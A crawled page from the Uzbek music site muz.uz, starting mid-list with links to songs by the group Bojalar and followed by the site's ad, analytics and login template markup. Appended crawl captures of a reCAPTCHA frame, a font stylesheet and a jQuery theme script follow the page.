href="http://muz.uz/music/27207-bojalar-dadamni-kovushi.html" title="Bojalar - Dadamni kovushi">Bojalar - Dadamni kovushi</a><br>&raquo; <a href="http://muz.uz/music/27217-bojalar-30-dan-oshib-boraman.html" title="Bojalar - 30 dan oshib boraman">Bojalar - 30 dan oshib boraman</a><br>&raquo; <a href="http://muz.uz/music/27231-bojalar-bozatov-2021.html" title="Bojalar - Bo'zatov-2021">Bojalar - Bo'zatov-2021</a><br>&raquo; <a href="http://muz.uz/music/27241-bojalar-suzana-feat-oybek-va-nigora.html" title="Bojalar - Suzana (feat Oybek va Nigora)">Bojalar - Suzana (feat Oybek va Nigora)</a><br>&raquo; <a href="http://muz.uz/music/27278-bojalar-yona-yona.html" title="Bojalar - Yona-yona">Bojalar - Yona-yona</a><br>&raquo; <a href="http://muz.uz/music/27350-bojalar-katta-kocha.html" title="Bojalar - Katta ko'cha">Bojalar - Katta ko'cha</a><br>&raquo; <a href="http://muz.uz/music/27412-bojalar-pul-hidi.html" title="Bojalar - Pul hidi">Bojalar - Pul hidi</a><br>&raquo; <a href="http://muz.uz/music/27417-bojalar-momo.html" title="Bojalar - Momo">Bojalar - Momo</a><br>&raquo; <a href="http://muz.uz/music/27446-bojalar-sevmagin.html" title="Bojalar - Sevmagin">Bojalar - Sevmagin</a><br>&raquo; <a href="http://muz.uz/music/27524-bojalar-pari.html" title="Bojalar - Pari">Bojalar - Pari</a><br>&raquo; <a href="http://muz.uz/music/27583-bojalar-dadamning-omadi-feat-ulugbek-yolchiyev.html" title="Bojalar - Dadamning omadi (feat Ulug'bek Yo'lchiyev)">Bojalar - Dadamning omadi (feat Ulug'bek Yo'lchiyev)</a><br>&raquo; <a href="http://muz.uz/music/27616-bojalar-yangi-ozbekiston.html" title="Bojalar - Yangi O'zbekiston">Bojalar - Yangi O'zbekiston</a><br>&raquo; <a href="http://muz.uz/music/27624-bojalar-sezmaysan-ver-2.html" title="Bojalar - Sezmaysan (ver 2)">Bojalar - Sezmaysan (ver 2)</a><br>&raquo; <a href="http://muz.uz/music/27631-bojalar-boyvachcha-feat-j.sulton.html" title="Bojalar - Boyvachcha (feat J.Sulton)">Bojalar - Boyvachcha (feat J.Sulton)</a><br>&raquo; <a href="http://muz.uz/music/27640-bojalar-lyubov.html" title="Bojalar - Любовь">Bojalar - Любовь</a><br>&raquo; <a href="http://muz.uz/music/27675-bojalar-zor-zor-2.html" title="Bojalar - Zo'r-zo'r 2">Bojalar - Zo'r-zo'r 2</a><br>&raquo; <a href="http://muz.uz/music/27679-bojalar-boyvachcha-solo-version.html" title="Bojalar - Boyvachcha (solo version)">Bojalar - Boyvachcha (solo version)</a><br>&raquo; <a href="http://muz.uz/music/27689-bojalar-soginganda-solo-verion.html" title="Bojalar - Sog'inganda (solo verion)">Bojalar - Sog'inganda (solo verion)</a><br>&raquo; <a href="http://muz.uz/music/27705-bojalar-yaxshi-korinaman-deb.html" title="Bojalar - Yaxshi ko'rinaman deb">Bojalar - Yaxshi ko'rinaman deb</a><br>&raquo; <a href="http://muz.uz/music/27747-bojalar-o-gozal-ver-2.html" title="Bojalar - O, go'zal (ver 2)">Bojalar - O, go'zal (ver 2)</a><br>&raquo; <a href="http://muz.uz/music/27755-bojalar-qora-choy-feat-baxtiyor-goziyev.html" title="Bojalar - Qora choy (feat Baxtiyor G'oziyev)">Bojalar - Qora choy (feat Baxtiyor G'oziyev)</a><br>&raquo; <a href="http://muz.uz/music/27758-bojalar-qosh-xotin-feat-zokir-ochildiyev.html" title="Bojalar - Qo'sh xotin (feat Zokir Ochildiyev)">Bojalar - Qo'sh xotin (feat Zokir Ochildiyev)</a><br>&raquo; <a href="http://muz.uz/music/27767-bojalar-bozatov-2022.html" title="Bojalar - Bo'zatov 2022">Bojalar - Bo'zatov 2022</a><br>&raquo; <a href="http://muz.uz/music/27782-bojalar-3-disco-feat-janob-rasul-sakit-samedov.html" title="Bojalar - 3 disco (feat Janob Rasul, Sakit Samedov)">Bojalar - 3 disco (feat Janob Rasul, Sakit Samedov)</a><br>&raquo; <a href="http://muz.uz/music/27893-bojalar-malikam-2023.html" title="Bojalar - Malikam 2023">Bojalar - Malikam 2023</a><br>&raquo; <a href="http://muz.uz/music/27915-bojalar-boyvachcha-feat-elmurod-haqnazarov.html" title="Bojalar - Boyvachcha (feat Elmurod Haqnazarov)">Bojalar - Boyvachcha (feat Elmurod Haqnazarov)</a><br>&raquo; <a href="http://muz.uz/music/27927-bojalar-ey-sanam.html" title="Bojalar - Ey sanam">Bojalar - Ey sanam</a><br>&raquo; <a href="http://muz.uz/music/28127-bojalar-3-disco-remix.html" title="Bojalar - 3 Disco (remix)">Bojalar - 3 Disco (remix)</a><br>&raquo; <a href="http://muz.uz/music/28286-bojalar-yori-tuyam.html" title="Bojalar - Yori tuyam">Bojalar - Yori tuyam</a><br>&raquo; <a href="http://muz.uz/music/28318-bojalar-mana-man-tojikcha.html" title="Bojalar - Mana man (tojikcha)">Bojalar - Mana man (tojikcha)</a><br>&raquo; <a href="http://muz.uz/music/28330-bojalar-qizalogim.html" title="Bojalar - Qizalog'im">Bojalar - Qizalog'im</a><br>&raquo; <a href="http://muz.uz/music/28501-bojalar-joralarim.html" title="Bojalar - Jo'ralarim">Bojalar - Jo'ralarim</a><br>&raquo; <a href="http://muz.uz/music/28580-bojalar-jadidlarim.html" title="Bojalar - Jadidlarim">Bojalar - Jadidlarim</a><br>&raquo; <a href="http://muz.uz/music/29077-bojalar-shafala-feat-komronbek-soburov.html" title="Bojalar - Shafala (feat Komronbek Soburov)">Bojalar - Shafala (feat Komronbek Soburov)</a><br>&raquo; <a href="http://muz.uz/music/29158-bojalar-parij-2024.html" title="Bojalar - Parij 2024">Bojalar - Parij 2024</a><br>&raquo; <a href="http://muz.uz/music/29320-bojalar-jiyda-gullaganda-dj-tab-remix.html" title="Bojalar - Jiyda gullaganda (DJ Tab Remix)">Bojalar - Jiyda gullaganda (DJ Tab Remix)</a><br>&raquo; <a href="http://muz.uz/music/29365-bojalar-qani-yoshligim.html" title="Bojalar - Qani yoshligim">Bojalar - Qani yoshligim</a><br>&raquo; <a href="http://muz.uz/music/29814-bojalar-privet-janonalarga-feat-jambul-muhammedov-farrux.html" title="Bojalar - Privet janonalarga (feat Jambul Muhammedov, Farrux Fazel, Sunnatullo Do'stov)">Bojalar - Privet janonalarga (feat Jambul Muhammedov, Farrux Fazel, Sunnatullo Do'stov)</a><br>&raquo; <a href="http://muz.uz/music/30163-bojalar-faxrlanaman-feat-elmurod-haqnazarov.html" title="Bojalar - Faxrlanaman (feat Elmurod Haqnazarov)">Bojalar - Faxrlanaman (feat Elmurod Haqnazarov)</a><br>&raquo; <a href="http://muz.uz/music/30271-bojalar-chikita-feat-qilichbek-madaliyev.html" title="Bojalar - Chikita (feat Qilichbek Madaliyev)">Bojalar - Chikita (feat Qilichbek Madaliyev)</a><br>&raquo; <a href="http://muz.uz/music/30537-bojalar-oyimcha.html" title="Bojalar - Oyimcha">Bojalar - Oyimcha</a><br>&raquo; <a href="http://muz.uz/music/30713-bojalar-gulinozam.html" title="Bojalar - Gulinozam">Bojalar - Gulinozam</a><br>&raquo; <a href="http://muz.uz/music/30569-bojalar-pari-feat-boho-shermatov.html" title="Bojalar - Pari (feat Boho Shermatov)">Bojalar - Pari (feat Boho Shermatov)</a><br>&raquo; <a href="http://muz.uz/music/30638-bojalar-habibi-feat-ruxshona.html" title="Bojalar - Habibi (feat Ruxshona)">Bojalar - Habibi (feat Ruxshona)</a><br></div></p>
									</div>
								</div>
							</div>
						</div>
<!--/div-->
							<!--/div-->
						
						<div style="text-align: center;"><a href='' id="lnk1" target="_blank"><img id="baner1" alt="Reklama" src="&nbsp;" style="border: 1px solid #FFFFCC "></a>
<script type="text/javascript">
var banerURL = new Array('http://muz.uz/uploads/pr/jetmediauz.jpg','http://muz.uz/uploads/pr/donate.jpg');
var siteURL = new Array('http://jetmedia.uz','https://tirikchilik.uz/muzuz');
var n1 = Math.round(Math.random() * (banerURL.length-1));
document.getElementById('baner1').src = banerURL[n1];
document.getElementById('lnk1').href = siteURL[n1];
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2484768597530892"
     crossorigin="anonymous"></script>
<!-- MuzuzApp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2484768597530892"
     data-ad-slot="1663382735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
							<!--/templates/muzuz/images/no-banner-728x90.jpg-->
							<a href="//muz.uz/reklama.html">O'Z REKLAMANGIZNI SHU YERDA JOYLASHTIRING</a> <br>
						</div>

					</div>
					
					<aside id="sidebar">
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="w-title">
								<h3>Reklama</h3>
							</div>
							<div style="text-align: center;">

<a href='' id="lnk5" target="_blank"><img id="baner5" alt="Reklama" src="&nbsp;" style="border: 1px solid #FFFFCC "></a>
<script language="javascript">
var banerURL = new Array('http://muz.uz/uploads/pr/telegram.jpg','http://muz.uz/uploads/pr/qalbimnavosi.jpg','http://muz.uz/uploads/pr/telegrambot.jpg');
var siteURL = new Array('https://t.me/muzuzinfo','http://qalbimnavosi.uz','https://t.me/muzuzbot');
var n1 = Math.round(Math.random() * (banerURL.length-1));
document.getElementById('baner5').src = banerURL[n1];
document.getElementById('lnk5').href = siteURL[n1];
</script>
</div>
						<!-- END .widget -->
						</div>
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="w-title tab-a">
								<h3>Tug'ilgan kun</h3><h3>Foydalanuvchi bo'limi</h3>
							</div>
							<div class="tab-d">

								<!-- First Tab -->
								<div class="article-list">
									<div class="item">
										 <table style='margin: 5px; width: 99%; border-collapse: collapse' cellpadding=10><tbody><tr><td><i class='fa fa-info-circle' style='color:#1799e4;'></i> Yaqin kunlardagi tavallud kunlari:<div style='border-bottom: #515151 1px dashed'></div><img src="http://muz.uz/dat_holidays/niginanabiyeva.jpg" style="float: left" alt="Holidays">2-fevral<br><a href="#">Nigina Nabiyeva</a><br><br><hr><img src="http://muz.uz/dat_holidays/aliniyozimbetov.jpg" style="float: left" alt="Holidays">3-fevral<br><a href="http://muz.uz/content/xonandalar/ali-niyozimbetov.html">Ali Niyozimbetov</a><br><br><hr><img src="http://muz.uz/dat_holidays/davronergashev.jpg" style="float: left" alt="Holidays">14-fevral<br><a href="http://muz.uz/content/xonandalar/davron-ergashev.html">Davron Ergashev</a><br><br><hr><img src="http://muz.uz/dat_holidays/dilshodali.jpg" style="float: left" alt="Holidays">14-fevral<br><a href="#">Dilshod Ali</a><br><br><hr></td></tr></tbody></table>
									</div>

								</div>

								<!-- Second Tab -->
								<div class="article-list">
									<div class="item">
										 			<form method="post" onsubmit="javascript:showBusyLayer()">
              <table width="16" class="stext">
                <tr align="left" valign="middle">
                  <td width="58" height="25" align="right" style="color: #3399FF;">Login: </td>
                  <td height="25" align="right"><input type="text" name="login_name" style="width:101px; height:20px; font-family:tahoma; font-size:11px; border:1px solid #E0E0E0 "></td>
                </tr>
                <tr align="left" valign="middle">
                  <td width="58" height="25" align="right" style="color: #3399FF;">Parol: </td>
                  <td height="25" align="right"><input type="password" name="login_password" style="width:101px; height:20px; font-family:tahoma; font-size:11px; border:1px solid #E0E0E0 "></td>
                </tr>
                <tr align="left" valign="middle">
                  <td width="58" height="25" align="right">&nbsp;</td>
                  <td height="25" align="right"><div style="padding-top:0px; padding-left:0px;">
                    <input type="submit" class="bbcodes_poll" value="Kirish">
			<input name="login" type="hidden" id="login" value="submit"></div>
                    </td>
                </tr>
              </table></form>
              <a href="http://muz.uz/index.php?do=register" style="color: #3399FF;">Ro'yhatdan o'tish!</a><br><a href="http://muz.uz/index.php?do=lostpassword" style="color: #3399FF;">Parolni unutdim...</a> <!--a href="http://muz.uz/index.php?do=faq" target="_blank">[?]</a-->
									</div>
								</div>

							</div>
						<!-- END .widget -->
						</div>

						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="w-title">
								<h3>Reklama</h3>
							</div>
							<div class="banner">
								<a href="//muz.uz/reklama.html" class="upper-title">Reklamangizni joylashtiring<i class="fa fa-caret-down"></i></a>
								<a href="#" target="_blank"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adv.muz.uz/www/delivery/ajs.php':'http://adv.muz.uz/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?campaignid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adv.muz.uz/www/delivery/ck.php?n=a5dd6231&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://adv.muz.uz/www/delivery/avw.php?campaignid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a5dd6231' border='0' alt=''></a></noscript></a>

<!-- Yandex.RTB R-A-12114113-2 -->
<div id="yandex_rtb_R-A-12114113-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-2",
        "renderTo": "yandex_rtb_R-A-12114113-2"
    })
})
</script>

							</div>
						<!-- END .widget -->
						</div>
						
					</aside>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- BEGIN .content -->
			</section>
			
			<!-- BEGIN .footer -->
			<footer class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .footer-widgets -->
					<div class="footer-widgets">
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div>
								<div class="left">O'zMAA tomonidan (24.03.2011) 0663 raqami bilan ro'yhatga olingan. Audiovizual asarlar hamda fonogrammalar sotish bo'yicha litsenziyaga ega (VM 000134). Saytdagi ma'lumotlardan faqatgina ma'muriyat ruxsati bilan foydalanish mumkin. Ma'lumotdan foydalanilganda manba ko'rsatilishi shart. Barcha xuquqlar himoyalangan.</div>
								<!--img src="/templates/muzuz/images/photos/image-5.jpg" alt="" /-->
							</div>
						<!-- END .widget -->
						</div>
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="article-list">
								
								<div class="item" align="center">
<a href="http://start.muz.uz/"><img src="http://start.muz.uz/stat/counter.php" width=88 height=31 border=0></a> 

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
 
<!-- START WWW.UZ TOP-RATING --><SCRIPT language="javascript" type="text/javascript">
<!--
top_js="1.0";top_r="id=20736&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.1" type="text/javascript">
<!--
top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.2" type="text/javascript">
<!--
top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
//-->
</SCRIPT>
<SCRIPT language="javascript1.3" type="text/javascript">
<!--
top_js="1.3";
//-->
</SCRIPT>
<SCRIPT language="JavaScript" type="text/javascript">
<!--
top_rat="&col=0063AF&t=ffffff&p=E6850F";top_r+="&js="+top_js+"";document.write('<a href="http://www.uz/ru/res/visitor/index?id=20736" target=_top><img src="http://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=88 height=31 border=0 alt="Рейтинг www.uz"></a>')//-->
</SCRIPT><NOSCRIPT><A href="http://www.uz/ru/res/visitor/index?id=20736" target=_top><IMG height=31 src="http://cnt0.www.uz/counter/collect?id=20736&pg=http%3A//uzinfocom.uz&&col=0063AF&amp;t=ffffff&amp;p=E6850F" width=88 border=0 alt="Рейтинг www.uz"></A></NOSCRIPT><!-- FINISH WWW.UZ TOP-RATING -->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(9363490, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/9363490" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<br>Online: <script language="javascript" src="http://muz.uz/online.php"></script>
<!--a href="http://start.muz.uz" target="_blank" alt="Start.MUZ.Uz"><img src="http://muz.uz/templates/muz-dle-new/images/tasix.gif" border="0" alt="Tas-IX"></a-->
								</div>

							</div>
						<!-- END .widget -->
						</div>
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<!--div class="w-title">
								<h3>Tag Cloud</h3>
							</div-->
							<div class="tagcloud" align="center">
								<a href="https://play.google.com/store/apps/details?id=uz.muz.app" target="_blank"><img src="http://muz.uz/uploads/pr/social/playmarket.png" border="0" alt="Google Play" border="0"></a>
								<a href="https://t.me/muzuzinfo" target="_blank"><img src="http://muz.uz/uploads/pr/social/telegram.png" border="0" alt="Telegram" border="0"></a> 
								<a href="https://facebook.com/shounews" target="_blank"><img src="http://muz.uz/uploads/pr/social/facebook.png" border="0" alt="Facebook" border="0"><!--i class="fa fa-2x fa-facebook-square" style="color:#3C599B;"></i--></a> 
								<a href="https://ok.ru/muzuz" target="_blank"><img src="http://muz.uz/uploads/pr/social/odnoklassniki.png" border="0" alt="OK" border="0"></a> 
								<a href="https://vk.com/muzuztv" target="_blank"><img src="http://muz.uz/uploads/pr/social/vk.png" border="0" alt="vKontakte" border="0"></a> 
								<a href="https://instagram.com/muzuztv" target="_blank"><img src="http://muz.uz/uploads/pr/social/instagram.png" border="0" alt="Instagram" border="0"></a> 
								<!--a href="http:s//twitter.com/jahongirjet" target="_blank"><img src="http://muz.uz/uploads/pr/social/twitter.png" border="0" alt="Twitter" border="0"></a> 
								<a href="https://youtube.com/c/ZiynatMedia" target="_blank"><img src="http://muz.uz/uploads/pr/social/youtube.png" border="0" alt="YouTube" border="0"></a--> 
								<a href="http://muz.uz/rss.xml" target="_blank"><img src="http://muz.uz/uploads/pr/social/rss.png" border="0" alt="RSS MUZ.UZ" border="0"></a> 
							</div>
						<!-- END .widget -->
						</div>

					<!-- END .footer-widgets -->
					</div>
					
				<!-- END .wrapper -->
				</div>

				<div class="footer-bottom">
					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<p class="left">Created &copy; <b><a href="http://jetmedia.uz/" target="_blank">JET Media</a></b>.</p>
						<ul class="right">
							<li><a href="//muz.uz/reklama.html">Reklama bo'limi</a></li>
							<li><a href="//muz.uz/jobs.html">Bizda ishlang</a></li>
							<li><a href="//start.muz.uz" target="_blank">Loyihalarimiz</a></li>
							<li><a href="//muz.uz/music_rules.html">Mualliflik huquqlari</a></li>
						</ul>
						<div class="clear-float"></div>
						
					<!-- END .wrapper -->
					</div>
				</div>
				
			<!-- END .footer -->
			</footer>
			
		<!-- END .boxed -->
		</div>
<script language="javascript" type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_skin       = 'muzuz';
var dle_wysiwyg    = 'no';
var quick_wysiwyg  = '1';
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Profilni ko`rish';
var menu_fnews     = 'Найти все публикации';
var menu_fcomments = 'Barcha izohlarni topish';
var menu_send      = 'Xabar yuborish';
var menu_uedit     = 'Админцентр';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_del_news   = 'Удалить новость';
var dle_login_hash = '';
var allow_dle_delete_news   = false;
//-->
</script>
<script type="text/javascript" src="/engine/ajax/menu.js"></script>
<script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
<div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div><br /><img src="/engine/ajax/loading.gif"  border="0" alt="" /></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
		<!-- Scripts -->
		<script type="text/javascript" src="/templates/muzuz/jscript/jquery-latest.min.js"></script>
		<script type="text/javascript" src="/templates/muzuz/jscript/theme-scripts.js"></script>
		<!--script type="text/javascript" src="/templates/muzuz/jscript/lightbox.js"></script-->

	<!-- END body -->

<!-- Yandex.RTB R-A-12114113-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27557366-1']);
  _gaq.push(['_setDomainName', 'muz.uz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

	</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="16uoezhh6UnFXDWWAB8IAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905404223');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://muz.uz/templates/muzuz/font/ptsansnarrow.css
body_size: 478
content:
/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Narrow'), local('PTSans-Narrow'), url(http://muz.uz/templates/muzuz/font/UyYrYy3ltEffJV9QueSi4SppsHecKHw584ktcwPXSnc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Narrow'), local('PTSans-Narrow'), url(http://muz.uz/templates/muzuz/font/UyYrYy3ltEffJV9QueSi4Uvi3q9-zTdQoLrequQTguk.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Narrow'), local('PTSans-Narrow'), url(http://muz.uz/templates/muzuz/font/UyYrYy3ltEffJV9QueSi4T3sPXe5Q4a3bCZMR7ryN4o.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Narrow'), local('PTSans-Narrow'), url(http://muz.uz/templates/muzuz/font/UyYrYy3ltEffJV9QueSi4UU-p1xzoRgkupcXIqgYFBc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

--- FILE ---
content_type: application/javascript
request_url: http://muz.uz/templates/muzuz/jscript/theme-scripts.js
body_size: 4732
content:
(function( $ ) {
	"use strict";
	
	jQuery(window).resize(function() {
		refreshSidebar();
	});

	jQuery(window).ready(function() {

		jQuery('img').each( function(i){
			var bottom_of_object = jQuery(this).offset().top + jQuery(this).outerHeight();
			var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height() + 200;

			if( bottom_of_window <= bottom_of_object ){
				jQuery(this).css("opacity", "0");
			}
		});

		jQuery(window).scroll( function(){
			jQuery('img').each( function(i){
				var bottom_of_object = jQuery(this).offset().top + jQuery(this).outerHeight();
				var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height() + 200;

				if( bottom_of_window > bottom_of_object ){
					jQuery(this).animate( {'opacity':'1'}, 500 );
				}
			});
		});

		jQuery(".tab-a").each(function(){
			jQuery(this).find("h3").eq(0).addClass("active");
		});

		jQuery(".tab-d").each(function(){
			jQuery(this).children("div").eq(0).addClass("active");
		});

		jQuery(".tab-a h3").click(function(){
			var thisel = jQuery(this);
			var thisindex = thisel.index();
			thisel.addClass("active").siblings("h3.active").removeClass("active");
			thisel.parent().siblings(".tab-d").children("div").eq(thisindex).addClass("active").siblings("div.active").removeClass("active");
			refreshSidebar();
		});

		jQuery(".w-photos .photo-images").each(function(){
			jQuery(this).children("a").eq(0).addClass("active");
		});

		jQuery(".gallery-link-left").click(function(){
			slideGalleryWidget(jQuery(this).siblings(".photo-images").children("a.active").prev());
			return false;
		});

		jQuery(".gallery-link-right").click(function(){
			slideGalleryWidget(jQuery(this).siblings(".photo-images").children("a.active").next());
			return false;
		});

		jQuery(".carousel-right").click(function(){
			var thisel = jQuery(this);
			var maxcount = Math.ceil((thisel.siblings(".inner-carousel").children(".item").size())/3);
			if(thisel.parent().attr("rel")){
				if(thisel.parent().attr("rel") < maxcount-1){
					var nuum = parseInt(thisel.parent().attr("rel"))+1;
				}else{
					var nuum = parseInt(thisel.parent().attr("rel"));
				}
			}else{
				if(maxcount-1 >= 1){
					var nuum = 1;
				}else{
					var nuum = 0;
				}
			}
			thisel.parent().attr("rel", nuum);
			thisel.siblings(".inner-carousel").animate({
				"left" : "-"+(nuum*103.5)+"%"
			}, 200);
			return false;
		});

		jQuery(".carousel-left").click(function(){
			var thisel = jQuery(this);
			if(thisel.parent().attr("rel")){
				if(thisel.parent().attr("rel") > 0){
					var nuum = parseInt(thisel.parent().attr("rel"))-1;
				}else{
					var nuum = parseInt(thisel.parent().attr("rel"));
				}
			}else{
				var nuum = 0;
			}
			thisel.parent().attr("rel", nuum);
			thisel.siblings(".inner-carousel").animate({
				"left" : "-"+(nuum*103.5)+"%"
			}, 200);
			return false;
		});

		jQuery(".slider .slider-navigation li > a").click(function() {
			var thisel = jQuery(this);
			var thisindex = thisel.parent().index();
			thisel.parent().addClass("active").siblings("li.active").removeClass("active");
			thisel.parent().parent().siblings(".slider-image").children("a").eq(thisindex).addClass("active").siblings("a.active").each(function() {
				var curel = jQuery(this);
				setTimeout(function () {
					curel.removeClass("active");
				}, 100);
			});
			return false;
		});


		// Alert box close
		jQuery('a[href="#close-alert"]').click(function() {
			jQuery(this).parent().animate({
				opacity: 0,
				padding: "0px 13px",
				margin: "0px",
				height: "0px"
			}, 300, function() {
				refreshSidebar();
			});
			return false;
		});

		// Accordion blocks
		jQuery(".accordion > div > a").click(function() {
			var thisel = jQuery(this).parent();
			if(thisel.hasClass("active")){
				thisel.removeClass("active").children("div").animate({
					"height": "toggle",
					"opacity": "toggle",
					"padding-top": "toggle"
				}, 300);
				return false;
			}
			// thisel.siblings("div").removeClass("active");
			thisel.siblings("div").each(function() {
				var tz = jQuery(this);
				if(tz.hasClass("active")){
					tz.removeClass("active").children("div").animate({
						"height": "toggle",
						"opacity": "toggle",
						"padding-top": "toggle"
					}, 300, function() {
						refreshSidebar();
					});
				}
			});
			// thisel.addClass("active");
			thisel.addClass("active").children("div").animate({
				"height": "toggle",
				"opacity": "toggle",
				"padding-top": "toggle"
			}, 300, function() {
				refreshSidebar();
			});
			return false;
		});
	  

		// Tabbed blocks
		jQuery(".short-tabs").each(function() {
			var thisel = jQuery(this);
			thisel.children("div").eq(0).addClass("active");
			thisel.children("ul").children("li").eq(0).addClass("active");
		});

		jQuery(".short-tabs > ul > li a").click(function() {
			var thisel = jQuery(this).parent();
			thisel.siblings(".active").removeClass("active");
			thisel.addClass("active");
			thisel.parent().siblings("div.active").removeClass("active");
			thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
